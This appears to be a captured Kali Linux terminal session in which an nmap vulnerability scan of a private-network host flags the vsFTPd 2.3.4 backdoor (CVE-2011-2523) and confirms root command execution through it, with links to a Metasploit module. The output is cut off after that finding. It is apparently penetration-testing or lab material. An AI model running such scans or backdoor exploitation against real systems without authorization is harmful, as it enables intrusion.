 ┌──(kali㉿kali)-[~]
└─$ nmap 192.168.0.19 --script=vuln 1 ⚙
Starting Nmap 7.91 ( https://nmap.org ) at 2021-12-23 18:20 EST
Stats: 0:05:37 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.90% done; ETC: 18:26 (0:00:00 remaining)
Nmap scan report for 192.168.0.19
Host is up (0.0010s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsft
pd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://www.securityfocus.com/bid/48539
|_sslv2-drown: